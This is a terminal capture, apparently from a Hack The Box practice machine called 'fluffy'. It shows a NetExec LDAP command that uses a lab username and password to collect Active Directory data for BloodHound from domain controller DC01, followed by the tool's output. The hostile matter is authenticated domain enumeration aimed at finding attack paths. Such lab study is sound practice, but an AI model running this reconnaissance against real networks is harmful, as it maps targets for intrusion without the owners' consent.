 ~/HTB-machines/fluffy ✔ x86_64 08:41:03
nxc ldap 10.10.11.69 -u p.agila -p prometheusx-303 --dns-server 10.10.11.69 --bloodhound --collection All
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
LDAP 10.10.11.69 389 10.10.11.69 [-] Error retrieving os arch of 10.10.11.69: Could not connect: timed out
SMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (S
MBv1:False)
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\p.agila:prometheusx-303
LDAP 10.10.11.69 389 DC01 Resolved collection methods: trusts, dcom, container, rdp, localadmin, group, acl, session
, objectprops, psremote
LDAP 10.10.11.69 389 DC01 Done in 00M 08S
LDAP 10.10.11.69 389 DC01 Compressing output into /home/mfkrypt/.nxc/logs/DC01_10.10.11.69_2025-05-29_084114_bloodho
und.zip